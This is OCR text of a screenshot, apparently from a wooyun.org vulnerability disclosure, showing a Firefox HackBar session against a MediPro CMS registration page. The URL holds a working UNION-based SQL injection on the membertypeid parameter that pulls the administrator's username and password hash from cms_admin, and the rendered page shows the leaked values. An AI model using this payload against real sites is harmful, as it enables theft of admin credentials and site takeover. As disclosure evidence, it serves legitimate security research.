 MediPro系列建站软件官方网站_会员注册 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
MediPro系列建站软件官方网站_会员注册 +
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://mp.eb2000.cn/regform.php
?membertypeid=10 WHERE 1=2
UNION SELECT 1,`password`,b.`formcolname`,1,0,0,`user`,1,0 from cms_admin t LEFT JOIN cms_member_regform_10 b ON t.id=b.id LIMIT 0,1 --
Enable Post data Enable Referrer
mp.eb2000.cn/regform.php?membertypeid=10 WHERE 1=2 UNION SELECT 1,`password`,b.`formcolname`,1,0,0,`user`,1,0 from cms_admin t LEFT JOIN cms_member_regform_10 b ON t.id=b.id LIM
百度 <Ctrl+K>
MEDIPRO
系列网站管理软件
HOME PRODUCTS DEMO PLUS DOWNLOAD ORDER AGENT HELP TEMPLATE
首页 产品介绍 产品演示 功能插件 软件下载 产品订购 代理合作 知识中心 模版展示
您现在的位置:MediPro系列建站软件官方网站 > 会员注册
REGISTER
基本资料
:
:
da28a799d3c4 a77d73e603:
* admin
:
联系信息
:
:
: 先生 女士
: 身份证
:
: 1960 年 1 月 1 日
:
请选择
www.wooyun.org